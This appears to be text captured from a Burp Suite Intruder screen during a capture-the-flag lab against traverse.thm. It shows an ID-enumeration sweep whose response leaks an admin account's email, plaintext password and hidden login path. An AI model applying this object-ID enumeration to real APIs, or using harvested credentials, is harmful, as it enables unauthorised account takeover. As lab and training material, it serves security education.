 2. Intruder attack of http://traverse.thm
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received
0 200 135
1 0 200 19
2 1 200 19
3 2 200 0
4 3 200 19
5 4 200 35
6 5 200 19
7 6 200 19
8 7 200 19
9 8 200 19
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 14 May 2024 12:01:30 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 227
5 Keep-Alive: timeout=5, max=99
6 Connection: Keep-Alive
7 Content-Type: application/json
8
9 {
"data":{
"id":"3",
"name":"admin",
"email":"realadmin@traverse.com",
"password":"admin_key!!!",
"timestamp":"2023-05-23 04:47:25",
"role":"admin",
"loginURL":"\/realadmin",
"isadmin":"1"
},
"response_code":200,
"response_desc":"Success"
}